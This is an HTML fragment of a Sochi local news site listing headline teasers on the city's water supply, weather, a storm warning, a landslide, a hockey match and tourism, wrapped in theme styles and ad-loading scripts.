class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/"  rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/"  rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/"  rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0Ijoi